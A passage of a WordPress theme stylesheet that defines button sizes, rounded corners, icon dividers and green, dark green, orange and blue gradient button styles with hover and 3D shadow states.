  transition: none !important;
}
.ls-container .button:hover,
.ls-container .fusion-button:hover {
  -webkit-transition: none !important;
  -moz-transition: none !important;
  -ms-transition: none !important;
  -o-transition: none !important;
  transition: none !important;
}
#wrapper .button-square {
  border-radius: 0;
}
#wrapper .button-round {
  border-radius: 2px;
}
#wrapper .button-round.button-3d {
  border-radius: 4px;
}
#wrapper .button-pill {
  border-radius: 25px !important;
}
.button-small,
.button.small {
  padding: 0 20px;
  height: 32px;
  line-height: 32px;
  font-size: 12px;
}
.button-small .fusion-button-text-left,
.button.small .fusion-button-text-left {
  padding-left: 32px;
}
.button-small .fusion-button-text-right,
.button.small .fusion-button-text-right {
  padding-right: 32px;
}
.button-small .button-icon-divider-left,
.button.small .button-icon-divider-left {
  padding: 0 10px;
}
.button-small .button-icon-divider-right,
.button.small .button-icon-divider-right {
  padding: 0 10px;
}
.button-small.button-3d:active,
.button.small.button-3d:active {
  top: 2px;
}
.button-medium,
.button.medium,
.woocommerce form.checkout #place_order {
  padding: 0 23px;
  height: 38px;
  line-height: 38px;
  font-size: 13px;
}
.button-medium .fusion-button-text-left,
.button.medium .fusion-button-text-left,
.woocommerce form.checkout #place_order .fusion-button-text-left {
  padding-left: 38px;
}
.button-medium .fusion-button-text-right,
.button.medium .fusion-button-text-right,
.woocommerce form.checkout #place_order .fusion-button-text-right {
  padding-right: 38px;
}
.button-medium .button-icon-divider-left,
.button.medium .button-icon-divider-left,
.woocommerce form.checkout #place_order .button-icon-divider-left {
  padding: 0 12.5px;
}
.button-medium .button-icon-divider-right,
.button.medium .button-icon-divider-right,
.woocommerce form.checkout #place_order .button-icon-divider-right {
  padding: 0 12.5px;
}
.button-medium.button-3d:active,
.button.medium.button-3d:active,
.woocommerce form.checkout #place_order.button-3d:active {
  top: 3px;
}
.button-large,
.button.large {
  padding: 0 29px;
  height: 43px;
  line-height: 43px;
  font-size: 14px;
}
.button-large .fusion-button-text-left,
.button.large .fusion-button-text-left {
  padding-left: 43px;
}
.button-large .fusion-button-text-right,
.button.large .fusion-button-text-right {
  padding-right: 43px;
}
.button-large .button-icon-divider-left,
.button.large .button-icon-divider-left {
  padding: 0 14.5px;
}
.button-large .button-icon-divider-right,
.button.large .button-icon-divider-right {
  padding: 0 14.5px;
}
.button-large.button-3d:active,
.button.large.button-3d:active {
  top: 4px;
}
.button-xlarge,
.button.xlarge {
  padding: 0 40px;
  height: 55px;
  line-height: 55px;
  font-size: 18px;
}
.button-xlarge .fusion-button-text-left,
.button.xlarge .fusion-button-text-left {
  padding-left: 55px;
}
.button-xlarge .fusion-button-text-right,
.button.xlarge .fusion-button-text-right {
  padding-right: 55px;
}
.button-xlarge .button-icon-divider-left,
.button.xlarge .button-icon-divider-left {
  padding: 0 18.5px;
}
.button-xlarge .button-icon-divider-right,
.button.xlarge .button-icon-divider-right {
  padding: 0 18.5px;
}
.button-xlarge.button-3d:active,
.button.xlarge.button-3d:active {
  top: 6px;
}
button.fusion-button.button-3d:active {
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2), 1px 2px 3px 2px rgba(0, 0, 0, 0.3), 0 0 0 #000000;
  -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2), 1px 2px 3px 2px rgba(0, 0, 0, 0.3), 0 0 0 #000000;
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2), 1px 2px 3px 2px rgba(0, 0, 0, 0.3), 0 0 0 #000000;
}
.button-icon-left {
  margin-right: 10px;
}
.button-icon-right {
  margin-left: 10px;
}
.button-icon-divider-left,
.button-icon-divider-right {
  display: inline-block;
  position: absolute;
  top: 0;
  height: inherit;
}
.button-icon-divider-left i,
.button-icon-divider-right i {
  position: relative;
}
.button-icon-divider-left {
  left: 0;
  border-right: 1px solid;
}
.button-icon-divider-right {
  right: 0;
  border-left: 1px solid;
}
.fusion-button.button-green,
.fusion-button.button-green.wpcf7-submit,
.button.green {
  background: #d1e990;
  background-image: -webkit-gradient(linear, left bottom, left top, from(#aad75d), to(#d1e990));
  background-image: -webkit-linear-gradient(bottom, #aad75d, #d1e990);
  background-image: -moz-linear-gradient(bottom, #aad75d, #d1e990);
  background-image: -o-linear-gradient(bottom, #aad75d, #d1e990);
  background-image: linear-gradient(to top, #aad75d, #d1e990);
  border: 1px solid #9dba60;
  color: #54770f;
}
.fusion-button.button-green .button-icon-divider-left,
.fusion-button.button-green.wpcf7-submit .button-icon-divider-left,
.button.green .button-icon-divider-left,
.fusion-button.button-green .button-icon-divider-right,
.fusion-button.button-green.wpcf7-submit .button-icon-divider-right,
.button.green .button-icon-divider-right {
  border-color: #9dba60;
}
.fusion-button.button-green:hover,
.fusion-button.button-green.wpcf7-submit:hover,
.button.green:hover,
.fusion-button.button-green:focus,
.fusion-button.button-green.wpcf7-submit:focus,
.button.green:focus,
.fusion-button.button-green:active,
.fusion-button.button-green.wpcf7-submit:active,
.button.green:active {
  background: #aad75d;
  background-image: -webkit-gradient(linear, left bottom, left top, from(#d1e990), to(#aad75d));
  background-image: -webkit-linear-gradient(bottom, #d1e990, #aad75d);
  background-image: -moz-linear-gradient(bottom, #d1e990, #aad75d);
  background-image: -o-linear-gradient(bottom, #d1e990, #aad75d);
  background-image: linear-gradient(to top, #d1e990, #aad75d);
  border: 1px solid #9dba60;
  color: #54770f;
}
.fusion-button.button-green:hover .button-icon-divider-left,
.fusion-button.button-green.wpcf7-submit:hover .button-icon-divider-left,
.button.green:hover .button-icon-divider-left,
.fusion-button.button-green:focus .button-icon-divider-left,
.fusion-button.button-green.wpcf7-submit:focus .button-icon-divider-left,
.button.green:focus .button-icon-divider-left,
.fusion-button.button-green:active .button-icon-divider-left,
.fusion-button.button-green.wpcf7-submit:active .button-icon-divider-left,
.button.green:active .button-icon-divider-left,
.fusion-button.button-green:hover .button-icon-divider-right,
.fusion-button.button-green.wpcf7-submit:hover .button-icon-divider-right,
.button.green:hover .button-icon-divider-right,
.fusion-button.button-green:focus .button-icon-divider-right,
.fusion-button.button-green.wpcf7-submit:focus .button-icon-divider-right,
.button.green:focus .button-icon-divider-right,
.fusion-button.button-green:active .button-icon-divider-right,
.fusion-button.button-green.wpcf7-submit:active .button-icon-divider-right,
.button.green:active .button-icon-divider-right {
  border-color: #9dba60;
}
.no-cssgradients .fusion-button.button-green:hover,
.no-cssgradients .fusion-button.button-green.wpcf7-submit:hover,
.no-cssgradients .button.green:hover,
.no-cssgradients .fusion-button.button-green:focus,
.no-cssgradients .fusion-button.button-green.wpcf7-submit:focus,
.no-cssgradients .button.green:focus,
.no-cssgradients .fusion-button.button-green:active,
.no-cssgradients .fusion-button.button-green.wpcf7-submit:active,
.no-cssgradients .button.green:active {
  background-color: #AAD75D;
}
.no-cssgradients .fusion-button.button-green,
.no-cssgradients .fusion-button.button-green.wpcf7-submit,
.no-cssgradients .button.green {
  background-color: #D1E990;
}
.fusion-button.button-green.button-3d.button-small,
.fusion-button.button-green.wpcf7-submit.button-3d.button-small,
.button.green.button-3d.button-small {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #54770f, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #54770f, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #54770f, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-green.button-3d.button-small:active,
.fusion-button.button-green.wpcf7-submit.button-3d.button-small:active,
.button.green.button-3d.button-small:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-green.button-3d.button-medium,
.fusion-button.button-green.wpcf7-submit.button-3d.button-medium,
.button.green.button-3d.button-medium {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #54770f, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #54770f, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #54770f, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-green.button-3d.button-medium:active,
.fusion-button.button-green.wpcf7-submit.button-3d.button-medium:active,
.button.green.button-3d.button-medium:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-green.button-3d.button-large,
.fusion-button.button-green.wpcf7-submit.button-3d.button-large,
.button.green.button-3d.button-large {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #54770f, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #54770f, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #54770f, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-green.button-3d.button-large:active,
.fusion-button.button-green.wpcf7-submit.button-3d.button-large:active,
.button.green.button-3d.button-large:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-green.button-3d.button-xlarge,
.fusion-button.button-green.wpcf7-submit.button-3d.button-xlarge,
.button.green.button-3d.button-xlarge {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #54770f, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #54770f, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #54770f, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-green.button-3d.button-xlarge:active,
.fusion-button.button-green.wpcf7-submit.button-3d.button-xlarge:active,
.button.green.button-3d.button-xlarge:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #54770f, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #54770f, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #54770f, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkgreen,
.fusion-button.button-darkgreen.wpcf7-submit,
.button.darkgreen {
  background: #d0e0a5;
  background-image: -webkit-gradient(linear, left bottom, left top, from(#a8c76a), to(#d0e0a5));
  background-image: -webkit-linear-gradient(bottom, #a8c76a, #d0e0a5);
  background-image: -moz-linear-gradient(bottom, #a8c76a, #d0e0a5);
  background-image: -o-linear-gradient(bottom, #a8c76a, #d0e0a5);
  background-image: linear-gradient(to top, #a8c76a, #d0e0a5);
  border: 1px solid #9dba60;
  color: #54770f;
}
.fusion-button.button-darkgreen .button-icon-divider-left,
.fusion-button.button-darkgreen.wpcf7-submit .button-icon-divider-left,
.button.darkgreen .button-icon-divider-left,
.fusion-button.button-darkgreen .button-icon-divider-right,
.fusion-button.button-darkgreen.wpcf7-submit .button-icon-divider-right,
.button.darkgreen .button-icon-divider-right {
  border-color: #9dba60;
}
.fusion-button.button-darkgreen:hover,
.fusion-button.button-darkgreen.wpcf7-submit:hover,
.button.darkgreen:hover,
.fusion-button.button-darkgreen:focus,
.fusion-button.button-darkgreen.wpcf7-submit:focus,
.button.darkgreen:focus,
.fusion-button.button-darkgreen:active,
.fusion-button.button-darkgreen.wpcf7-submit:active,
.button.darkgreen:active {
  background: #a8c76a;
  background-image: -webkit-gradient(linear, left bottom, left top, from(#d0e0a5), to(#a8c76a));
  background-image: -webkit-linear-gradient(bottom, #d0e0a5, #a8c76a);
  background-image: -moz-linear-gradient(bottom, #d0e0a5, #a8c76a);
  background-image: -o-linear-gradient(bottom, #d0e0a5, #a8c76a);
  background-image: linear-gradient(to top, #d0e0a5, #a8c76a);
  border: 1px solid #9dba60;
  color: #54770f;
}
.fusion-button.button-darkgreen:hover .button-icon-divider-left,
.fusion-button.button-darkgreen.wpcf7-submit:hover .button-icon-divider-left,
.button.darkgreen:hover .button-icon-divider-left,
.fusion-button.button-darkgreen:focus .button-icon-divider-left,
.fusion-button.button-darkgreen.wpcf7-submit:focus .button-icon-divider-left,
.button.darkgreen:focus .button-icon-divider-left,
.fusion-button.button-darkgreen:active .button-icon-divider-left,
.fusion-button.button-darkgreen.wpcf7-submit:active .button-icon-divider-left,
.button.darkgreen:active .button-icon-divider-left,
.fusion-button.button-darkgreen:hover .button-icon-divider-right,
.fusion-button.button-darkgreen.wpcf7-submit:hover .button-icon-divider-right,
.button.darkgreen:hover .button-icon-divider-right,
.fusion-button.button-darkgreen:focus .button-icon-divider-right,
.fusion-button.button-darkgreen.wpcf7-submit:focus .button-icon-divider-right,
.button.darkgreen:focus .button-icon-divider-right,
.fusion-button.button-darkgreen:active .button-icon-divider-right,
.fusion-button.button-darkgreen.wpcf7-submit:active .button-icon-divider-right,
.button.darkgreen:active .button-icon-divider-right {
  border-color: #9dba60;
}
.no-cssgradients .fusion-button.button-darkgreen:hover,
.no-cssgradients .fusion-button.button-darkgreen.wpcf7-submit:hover,
.no-cssgradients .button.darkgreen:hover,
.no-cssgradients .fusion-button.button-darkgreen:focus,
.no-cssgradients .fusion-button.button-darkgreen.wpcf7-submit:focus,
.no-cssgradients .button.darkgreen:focus,
.no-cssgradients .fusion-button.button-darkgreen:active,
.no-cssgradients .fusion-button.button-darkgreen.wpcf7-submit:active,
.no-cssgradients .button.darkgreen:active {
  background-color: #a8c76a;
}
.no-cssgradients .fusion-button.button-darkgreen,
.no-cssgradients .fusion-button.button-darkgreen.wpcf7-submit,
.no-cssgradients .button.darkgreen {
  background-color: #d0e0a5;
}
.fusion-button.button-darkgreen.button-3d.button-small,
.fusion-button.button-darkgreen.wpcf7-submit.button-3d.button-small,
.button.darkgreen.button-3d.button-small {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #54770f, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #54770f, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #54770f, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkgreen.button-3d.button-small:active,
.fusion-button.button-darkgreen.wpcf7-submit.button-3d.button-small:active,
.button.darkgreen.button-3d.button-small:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkgreen.button-3d.button-medium,
.fusion-button.button-darkgreen.wpcf7-submit.button-3d.button-medium,
.button.darkgreen.button-3d.button-medium {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #54770f, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #54770f, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #54770f, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkgreen.button-3d.button-medium:active,
.fusion-button.button-darkgreen.wpcf7-submit.button-3d.button-medium:active,
.button.darkgreen.button-3d.button-medium:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkgreen.button-3d.button-large,
.fusion-button.button-darkgreen.wpcf7-submit.button-3d.button-large,
.button.darkgreen.button-3d.button-large {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #54770f, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #54770f, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #54770f, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkgreen.button-3d.button-large:active,
.fusion-button.button-darkgreen.wpcf7-submit.button-3d.button-large:active,
.button.darkgreen.button-3d.button-large:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkgreen.button-3d.button-xlarge,
.fusion-button.button-darkgreen.wpcf7-submit.button-3d.button-xlarge,
.button.darkgreen.button-3d.button-xlarge {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #54770f, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #54770f, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #54770f, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkgreen.button-3d.button-xlarge:active,
.fusion-button.button-darkgreen.wpcf7-submit.button-3d.button-xlarge:active,
.button.darkgreen.button-3d.button-xlarge:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #54770f, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #54770f, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #54770f, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-orange,
.fusion-button.button-orange.wpcf7-submit,
.button.orange {
  background: #fbdc86;
  background-image: -webkit-gradient(linear, left bottom, left top, from(#f8bf56), to(#fbdc86));
  background-image: -webkit-linear-gradient(bottom, #f8bf56, #fbdc86);
  background-image: -moz-linear-gradient(bottom, #f8bf56, #fbdc86);
  background-image: -o-linear-gradient(bottom, #f8bf56, #fbdc86);
  background-image: linear-gradient(to top, #f8bf56, #fbdc86);
  border: 1px solid #c0830b;
  color: #c0830b;
}
.fusion-button.button-orange .button-icon-divider-left,
.fusion-button.button-orange.wpcf7-submit .button-icon-divider-left,
.button.orange .button-icon-divider-left,
.fusion-button.button-orange .button-icon-divider-right,
.fusion-button.button-orange.wpcf7-submit .button-icon-divider-right,
.button.orange .button-icon-divider-right {
  border-color: #c0830b;
}
.fusion-button.button-orange:hover,
.fusion-button.button-orange.wpcf7-submit:hover,
.button.orange:hover,
.fusion-button.button-orange:focus,
.fusion-button.button-orange.wpcf7-submit:focus,
.button.orange:focus,
.fusion-button.button-orange:active,
.fusion-button.button-orange.wpcf7-submit:active,
.button.orange:active {
  background: #f8bf56;
  background-image: -webkit-gradient(linear, left bottom, left top, from(#fbdc86), to(#f8bf56));
  background-image: -webkit-linear-gradient(bottom, #fbdc86, #f8bf56);
  background-image: -moz-linear-gradient(bottom, #fbdc86, #f8bf56);
  background-image: -o-linear-gradient(bottom, #fbdc86, #f8bf56);
  background-image: linear-gradient(to top, #fbdc86, #f8bf56);
  border: 1px solid #c0830b;
  color: #c0830b;
}
.fusion-button.button-orange:hover .button-icon-divider-left,
.fusion-button.button-orange.wpcf7-submit:hover .button-icon-divider-left,
.button.orange:hover .button-icon-divider-left,
.fusion-button.button-orange:focus .button-icon-divider-left,
.fusion-button.button-orange.wpcf7-submit:focus .button-icon-divider-left,
.button.orange:focus .button-icon-divider-left,
.fusion-button.button-orange:active .button-icon-divider-left,
.fusion-button.button-orange.wpcf7-submit:active .button-icon-divider-left,
.button.orange:active .button-icon-divider-left,
.fusion-button.button-orange:hover .button-icon-divider-right,
.fusion-button.button-orange.wpcf7-submit:hover .button-icon-divider-right,
.button.orange:hover .button-icon-divider-right,
.fusion-button.button-orange:focus .button-icon-divider-right,
.fusion-button.button-orange.wpcf7-submit:focus .button-icon-divider-right,
.button.orange:focus .button-icon-divider-right,
.fusion-button.button-orange:active .button-icon-divider-right,
.fusion-button.button-orange.wpcf7-submit:active .button-icon-divider-right,
.button.orange:active .button-icon-divider-right {
  border-color: #c0830b;
}
.no-cssgradients .fusion-button.button-orange:hover,
.no-cssgradients .fusion-button.button-orange.wpcf7-submit:hover,
.no-cssgradients .button.orange:hover,
.no-cssgradients .fusion-button.button-orange:focus,
.no-cssgradients .fusion-button.button-orange.wpcf7-submit:focus,
.no-cssgradients .button.orange:focus,
.no-cssgradients .fusion-button.button-orange:active,
.no-cssgradients .fusion-button.button-orange.wpcf7-submit:active,
.no-cssgradients .button.orange:active {
  background-color: #f8bf56;
}
.no-cssgradients .fusion-button.button-orange,
.no-cssgradients .fusion-button.button-orange.wpcf7-submit,
.no-cssgradients .button.orange {
  background-color: #fbdc86;
}
.fusion-button.button-orange.button-3d.button-small,
.fusion-button.button-orange.wpcf7-submit.button-3d.button-small,
.button.orange.button-3d.button-small {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #c0830b, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #c0830b, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #c0830b, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-orange.button-3d.button-small:active,
.fusion-button.button-orange.wpcf7-submit.button-3d.button-small:active,
.button.orange.button-3d.button-small:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #c0830b, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #c0830b, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #c0830b, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-orange.button-3d.button-medium,
.fusion-button.button-orange.wpcf7-submit.button-3d.button-medium,
.button.orange.button-3d.button-medium {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #c0830b, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #c0830b, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #c0830b, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-orange.button-3d.button-medium:active,
.fusion-button.button-orange.wpcf7-submit.button-3d.button-medium:active,
.button.orange.button-3d.button-medium:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #c0830b, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #c0830b, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #c0830b, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-orange.button-3d.button-large,
.fusion-button.button-orange.wpcf7-submit.button-3d.button-large,
.button.orange.button-3d.button-large {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #c0830b, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #c0830b, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #c0830b, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-orange.button-3d.button-large:active,
.fusion-button.button-orange.wpcf7-submit.button-3d.button-large:active,
.button.orange.button-3d.button-large:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #c0830b, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #c0830b, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #c0830b, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-orange.button-3d.button-xlarge,
.fusion-button.button-orange.wpcf7-submit.button-3d.button-xlarge,
.button.orange.button-3d.button-xlarge {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #c0830b, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #c0830b, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #c0830b, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-orange.button-3d.button-xlarge:active,
.fusion-button.button-orange.wpcf7-submit.button-3d.button-xlarge:active,
.button.orange.button-3d.button-xlarge:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #c0830b, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #c0830b, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #c0830b, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-blue,
.fusion-button.button-blue.wpcf7-submit,
.button.blue {
  background: #b5e0f7;
  background-image: -webkit-gradient(linear, left bottom, left top, from(#76c7f1), to(#b5e0f7));
  background-image: -webkit-linear-gradient(bottom, #76c7f1, #b5e0f7);
  background-image: -moz-linear-gradient(bottom, #76c7f1, #b5e0f7);
  background-image: -o-linear-gradient(bottom, #76c7f1, #b5e0f7);
  background-image: linear-gradient(to top, #76c7f1, #b5e0f7);
  border: 1px solid #1172c1;
  color: #1172c1;
}
.fusion-button.button-blue .button-icon-divider-left,
.fusion-button.button-blue.wpcf7-submit .button-icon-divider-left,
.button.blue .button-icon-divider-left,
.fusion-button.button-blue .button-icon-divider-right,
.fusion-button.button-blue.wpcf7-submit .button-icon-divider-right,
.button.blue .button-icon-divider-right {
  border-color: #1172c1;
}
.fusion-button.button-blue:hover,
.fusion-button.button-blue.wpcf7-submit:hover,
.button.blue:hover,
.fusion-button.button-blue:focus,
.fusion-button.button-blue.wpcf7-submit:focus,
.button.blue:focus,
.fusion-button.button-blue:active,
.fusion-button.button-blue.wpcf7-submit:active,
.button.blue:active {
  background: #76c7f1;
  background-image: -webkit-gradient(linear, left bottom, left top, from(#b5e0f7), to(#76c7f1));
  background-image: -webkit-linear-gradient(bottom, #b5e0f7, #76c7f1);
  background-image: -moz-linear-gradient(bottom, #b5e0f7, #76c7f1);
  background-image: -o-linear-gradient(bottom, #b5e0f7, #76c7f1);
  background-image: linear-gradient(to top, #b5e0f7, #76c7f1);
  border: 1px solid #1172c1;
  color: #1172c1;
}
.fusion-button.button-blue:hover .button-icon-divider-left,
.fusion-button.button-blue.wpcf7-submit:hover .button-icon-divider-left,
.button.blue:hover .button-icon-divider-left,
.fusion-button.button-blue:focus .button-icon-divider-left,
.fusion-button.button-blue.wpcf7-submit:focus .button-icon-divider-left,
.button.blue:focus .button-icon-divider-left,
.fusion-button.button-blue:active .button-icon-divider-left,
.fusion-button.button-blue.wpcf7-submit:active .button-icon-divider-left,
.button.blue:active .button-icon-divider-left,
.fusion-button.button-blue:hover .button-icon-divider-right,
.fusion-button.button-blue.wpcf7-submit:hover .button-icon-divider-right,
.button.blue:hover .button-icon-divider-right,
.fusion-button.button-blue:focus .button-icon-divider-right,
